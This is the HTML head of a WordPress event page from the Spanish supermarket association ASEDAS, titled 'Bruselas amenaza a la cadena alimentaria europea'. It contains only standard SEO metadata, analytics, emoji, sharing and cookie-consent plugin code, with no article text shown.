

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/
body_size: 14630
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Bruselas amenaza a la cadena alimentaria europea | ASEDAS</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bruselas amenaza a la cadena alimentaria europea | ASEDAS" />
		<meta property="og:url" content="https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/" />
		<meta property="article:published_time" content="2024-03-13T13:15:30+00:00" />
		<meta property="article:modified_time" content="2024-03-13T13:15:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="Bruselas amenaza a la cadena alimentaria europea | ASEDAS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#listItem","name":"Bruselas amenaza a la cadena alimentaria europea"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#listItem","position":2,"name":"Bruselas amenaza a la cadena alimentaria europea","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#webpage","url":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/","name":"Bruselas amenaza a la cadena alimentaria europea | ASEDAS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2024\/03\/Imagen2.jpg","@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#mainImage","width":546,"height":390},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/#mainImage"},"datePublished":"2024-03-13T13:15:30+00:00","dateModified":"2024-03-13T13:15:30+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2024","monthnum":"03","day":"13","hour":"13","minute":"15","second":"30","post_id":"5031","postname":"bruselas-amenaza-a-la-cadena-alimentaria-europea","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/eventos/bruselas-amenaza-a-la-cadena-alimentaria-europea/' />
<meta name='shareaholic:keywords' content='type:eventos' />
<meta name='shareaholic:article_published_time' content='2024-03-13T13:15:30+00:00' />
<meta name='shareaholic:article_modified_time' content='2024-03-13T13:15:30+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2024/03/Imagen2.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/eventos\/bruselas-amenaza-a-la-cadena-alimentaria-europea\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Feventos%2Fbruselas-amenaza-a-la-cadena-alimentaria-europea%2F" />
